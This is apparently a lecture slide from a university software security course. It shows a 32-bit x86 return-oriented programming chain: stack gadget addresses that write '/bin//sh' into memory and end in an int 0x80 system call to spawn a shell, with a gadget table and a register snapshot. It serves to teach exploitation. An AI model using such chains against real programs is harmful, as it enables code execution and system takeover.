 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x6e69622f
%ebx
%ecx
%edx 0x080ea060
%esp 0xbffff600
%ebp 0x65646362
%eip 0x0809a67d
369
ASU